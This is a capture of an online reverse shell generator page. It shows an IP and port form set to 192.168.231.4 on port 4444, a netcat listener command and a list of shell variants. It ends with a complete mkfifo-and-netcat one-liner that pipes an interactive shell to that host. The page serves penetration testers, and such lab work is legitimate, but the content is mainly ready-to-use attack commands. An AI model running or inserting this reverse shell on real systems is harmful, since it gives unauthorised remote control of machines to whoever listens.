 https://www.revshells.com
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.231.4 Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.231.4 4444 >/tmp/f